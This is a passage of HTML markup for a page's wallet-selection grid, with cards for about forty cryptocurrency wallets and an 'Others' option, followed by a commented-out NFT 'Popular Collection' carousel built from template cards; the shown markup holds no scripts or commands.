                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="trust_vault" class="sc-author-box select_wallet" data-title="Trust Vault"
                                data-logo="asset/images/logo/trust_vault.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/trust_vault.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Trust Vault</a></h5>
                                    <span class="price">trustology.io</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="my_key" class="sc-author-box select_wallet" data-title="MYKEY"
                                data-logo="asset/images/logo/mykey.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/mykey.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>MYKEY</a></h5>
                                    <span class="price">mykey.org</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="atomic" class="sc-author-box select_wallet" data-title="Atomic"
                                data-logo="asset/images/logo/atomic.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/atomic.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Atomic</a></h5>
                                    <span class="price">atomicwallet.io</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="cool_wallet_s" class="sc-author-box select_wallet" data-title="CoolWallet S"
                                data-logo="asset/images/logo/cool_wallet_s.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/cool_wallet_s.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>CoolWallet S</a></h5>
                                    <span class="price">coolwallet.io</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="nash" class="sc-author-box select_wallet" data-title="Nash"
                                data-logo="asset/images/logo/nash.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/nash.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Nash</a></h5>
                                    <span class="price">nash.io</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="coinomi" class="sc-author-box select_wallet" data-title="Coinomi"
                                data-logo="asset/images/logo/coinomi.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/coinomi.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Coinomi</a></h5>
                                    <span class="price">coinomi.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="gridplus" class="sc-author-box select_wallet" data-title="GridPlus"
                                data-logo="asset/images/logo/gridplus.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/gridplus.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>GridPlus</a></h5>
                                    <span class="price">gridplus.io</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="tokenary" class="sc-author-box select_wallet" data-title="Tokenary"
                                data-logo="asset/images/logo/tokenary.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/tokenary.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Tokenary</a></h5>
                                    <span class="price">tokenary.io</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="safepal" class="sc-author-box select_wallet" data-title="SafePal"
                                data-logo="asset/images/logo/safepal.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/safepal.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>SafePal</a></h5>
                                    <span class="price">safepal.io</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="infinito" class="sc-author-box select_wallet" data-title="Infinito"
                                data-logo="asset/images/logo/infinito.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/infinito.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Infinito</a></h5>
                                    <span class="price">infinitowallet.io</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="wallet_io" class="sc-author-box select_wallet" data-title="Wallet.io"
                                data-logo="asset/images/logo/wallet_io.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/wallet_io.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Wallet.io</a></h5>
                                    <span class="price">wallet.io</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="ownbit" class="sc-author-box select_wallet" data-title="Ownbit"
                                data-logo="asset/images/logo/ownbit.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/ownbit.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Ownbit</a></h5>
                                    <span class="price">ownbit.io</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="easypocket" class="sc-author-box select_wallet" data-title="EasyPocket"
                                data-logo="asset/images/logo/easypocket.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/easypocket.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>EasyPocket</a></h5>
                                    <span class="price">easypocket.app</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="bridget_wallet" class="sc-author-box select_wallet" data-title="Bridge Wallet"
                                data-logo="asset/images/logo/bridge_wallet.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/bridge_wallet.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Bridge Wallet</a></h5>
                                    <span class="price">mtpelerin.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="via_wallet" class="sc-author-box select_wallet" data-title="ViaWallet"
                                data-logo="asset/images/logo/via_wallet.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/via_wallet.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>ViaWallet</a></h5>
                                    <span class="price">viawallet.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="bitkeep" class="sc-author-box select_wallet" data-title="BitKeep"
                                data-logo="asset/images/logo/bitkeep.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/bitkeep.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>BitKeep</a></h5>
                                    <span class="price">bitkeep.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="unstoppable_wallet" class="sc-author-box select_wallet"
                                data-title="Unstoppable Wallet" data-logo="asset/images/logo/unstoppable_wallet.jpg"
                                style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/unstoppable_wallet.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Unstoppable Wallet</a></h5>
                                    <span class="price">unstoppable.money</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="halodefi_wallet" class="sc-author-box select_wallet" data-title="HaloDefi Wallet"
                                data-logo="asset/images/logo/halodefi_wallet.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/halodefi_wallet.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>HaloDefi Wallet</a></h5>
                                    <span class="price">halodefi.org</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="dok_wallet" class="sc-author-box select_wallet" data-title="Dok Wallet"
                                data-logo="asset/images/logo/dok_wallet.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/dok_wallet.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Dok Wallet</a></h5>
                                    <span class="price">dokwallet.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="celo_wallet" class="sc-author-box select_wallet" data-title="Cello Wallet"
                                data-logo="asset/images/logo/celo_wallet.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/celo_wallet.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Cello Wallet</a></h5>
                                    <span class="price">cellowallet.app</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="coinus" class="sc-author-box select_wallet" data-title="CoinUs"
                                data-logo="asset/images/logo/coinus.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/coinus.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>CoinUs</a></h5>
                                    <span class="price">coinus.io</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="valora" class="sc-author-box select_wallet" data-title="Valora"
                                data-logo="asset/images/logo/valora.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/valora.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Valora</a></h5>
                                    <span class="price">valoraapp.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="trustee_wallet" class="sc-author-box select_wallet" data-title="Trustee Wallet"
                                data-logo="asset/images/logo/trustee_wallet.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/trustee_wallet.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Trustee Wallet</a></h5>
                                    <span class="price">trusteeglobal.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="guarda_wallet" class="sc-author-box select_wallet" data-title="Gaurda Wallet"
                                data-logo="asset/images/logo/guarda_wallet.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/guarda_wallet.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Gaurda Wallet</a></h5>
                                    <span class="price">guarda.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="Maiar_wallet" class="sc-author-box select_wallet" data-title="Maiar Wallet"
                                data-logo="asset/images/logo/maiarwallet.png" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/maiarwallet.png" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Maiar Wallet</a></h5>
                                    <span class="price">Maiar.com</span>
                                </div>
                            </div>
                        </div>



                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="jade_wallet" class="sc-author-box select_wallet" data-title="Jade Wallet"
                                data-logo="asset/images/logo/jade_wallet.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/jade_wallet.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Jade Wallet</a></h5>
                                    <span class="price">jadewallet.io</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="plasmapay" class="sc-author-box select_wallet" data-title="PlasmaPay"
                                data-logo="asset/images/logo/plasmapay.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/plasmapay.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>PlasmaPay</a></h5>
                                    <span class="price">plasmapay.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="o3_wallet" class="sc-author-box select_wallet" data-title="O3Wallet"
                                data-logo="asset/images/logo/o3_wallet.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/o3_wallet.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>O3Wallet</a></h5>
                                    <span class="price">o3.network</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="hashkey_me" class="sc-author-box select_wallet" data-title="HashKey Me"
                                data-logo="asset/images/logo/hashkey_me.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/hashkey_me.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>HashKey Me</a></h5>
                                    <span class="price">me.hashkey.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="rwallet" class="sc-author-box select_wallet" data-title="RWallet"
                                data-logo="asset/images/logo/rwallet.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/rwallet.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>RWallet</a></h5>
                                    <span class="price">rsk.co</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="flare_wallet" class="sc-author-box select_wallet" data-title="Flare Wallet"
                                data-logo="asset/images/logo/flare_wallet.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/flare_wallet.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Flare Wallet</a></h5>
                                    <span class="price">flarewallet.io</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="kyberswap" class="sc-author-box select_wallet" data-title="KyberSwap"
                                data-logo="asset/images/logo/kyberswap.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/kyberswap.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>KyberSwap</a></h5>
                                    <span class="price">kyberswap.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="atoken_wallet" class="sc-author-box select_wallet" data-title="AToken Wallet"
                                data-logo="asset/images/logo/atoken_wallet.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/atoken_wallet.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>AToken Wallet</a></h5>
                                    <span class="price">atoken.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="tongue_wallet" class="sc-author-box select_wallet" data-title="Tongue Wallet"
                                data-logo="asset/images/logo/tongue_wallet.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/tongue_wallet.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Tongue Wallet</a></h5>
                                    <span class="price">tongue.fi</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="xinfin" class="sc-author-box select_wallet" data-title="XinFin XDC Network"
                                data-logo="asset/images/logo/xinfin.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/xinfin.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>XinFin XDC Network</a></h5>
                                    <span class="price">xinfin.io</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="talken_wallet" class="sc-author-box select_wallet" data-title="Talken Wallet"
                                data-logo="asset/images/logo/talken_wallet.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/talken_wallet.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Talken Wallet</a></h5>
                                    <span class="price">talken.io</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="keyring_pro" class="sc-author-box select_wallet" data-title="KEYRING PRO"
                                data-logo="asset/images/logo/keyring_pro.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/keyring_pro.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>KEYRING PRO</a></h5>
                                    <span class="price">keyring.app</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="midas_wallet" class="sc-author-box select_wallet" data-title="Midas Wallet"
                                data-logo="asset/images/logo/midas_wallet.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/midas_wallet.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Midas Wallet</a></h5>
                                    <span class="price">midasprotocol.io</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="at_wallet" class="sc-author-box select_wallet" data-title="AT.Wallet"
                                data-logo="asset/images/logo/at_wallet.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/at_wallet.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>AT.Wallet</a></h5>
                                    <span class="price">authentrend.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="imtoken" class="sc-author-box select_wallet" data-title="imToken"
                                data-logo="asset/images/logo/imtoken.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/imtoken.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>imToken</a></h5>
                                    <span class="price">token.im</span>
                                </div>
                            </div>
                        </div>
                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="imtoken" class="sc-author-box select_wallet" data-title="imToken"
                                data-logo="asset/images/logo/imtoken.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/imtoken.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Others</a></h5>
                                    <span class="price"></span>
                                </div>
                            </div>
                        </div>


                    </div>
                </div>
            </section>
            <!---<section class="tf-section top-seller bg-style">
                <div class="themesflat-container">
                    <div class="row">
                        <div class="col-md-12">
                            <h2 class="tf-title style3 pb-15">
                                Popular Collection</h2>
                            <div class="heading-line"></div>
                        </div>
                        <div class="col-md-12">
                            <div class="collection">
                                <div class="swiper-container show-shadow carousel2 pad-t-20 button-arow-style">
                                    <div class="swiper-wrapper">
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="author01.html">
                                                        <div class="media-images-box">
                                                            <img src="asset/images/box-item/collection-item-1.png" alt="">
                                                            <div class="bottom-media">
                                                                <img src="asset/images/box-item/img-collection1.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection2.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection3.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <img src="asset/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="author01.html"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="author02.html">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="author01.html">
                                                        <div class="media-images-box">
                                                            <img src="asset/images/box-item/collection-item-4.jpg" alt="">
                                                            <div class="bottom-media">
                                                                <img src="asset/images/box-item/img-collection4.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection5.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection6.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <img src="asset/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="author01.html"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="author02.html">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="author01.html">
                                                        <div class="media-images-box">
                                                            <img src="asset/images/box-item/collection-item-5.jpg" alt="">
                                                            <div class="bottom-media">
                                                                <img src="asset/images/box-item/img-collection7.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection8.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection9.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <img src="asset/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="author01.html"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="author02.html">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="author01.html">
                                                        <div class="media-images-box">
                                                            <img src="asset/images/box-item/collection-item-1.png" alt="">
                                                            <div class="bottom-media">
                                                                <img src="asset/images/box-item/img-collection1.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection2.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection3.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <img src="asset/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="author01.html"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="author02.html">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="author01.html">
                                                        <div class="media-images-box">
                                                            <img src="asset/images/box-item/collection-item-4.jpg" alt="">
                                                            <div class="bottom-media">
                                                                <img src="asset/images/box-item/img-collection4.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection5.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection6.jpg" alt="Image">
                                                            </div>
                                                        </div>
                                                    </a>
                                                    <div class="card-bottom">
                                                        <div class="author">
                                                            <div class="sc-author-box style-2">
                                                                <div class="author-avatar">
                                                                    <img src="asset/images/avatar/avt-1.jpg" alt="" class="avatar">
                                                                    <div class="badge"><i class="ripple"></i></div>
                                                                </div>
                                                            </div>
                                                            <div class="content">
                                                                <h4><a href="author01.html"> Creative Art Collection</a></h4>
                                                                <div class="infor">
                                                                    <span>Created by</span>
                                                                    <span class="name"><a href="author02.html">Ralph Garraway</a></span>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <button class="wishlist-button public heart"><span class="number-like"> 100</span></button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="swiper-slide">
                                            <div class="slider-item">
                                                <div class="sc-card-collection">
                                                    <a href="author01.html">
                                                        <div class="media-images-box">
                                                            <img src="asset/images/box-item/collection-item-5.jpg" alt="">
                                                            <div class="bottom-media">
                                                                <img src="asset/images/box-item/img-collection7.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection8.jpg" alt="Image">
                                                                <img src="asset/images/box-item/img-collection9.jpg" alt="Image">
                                                            </div>
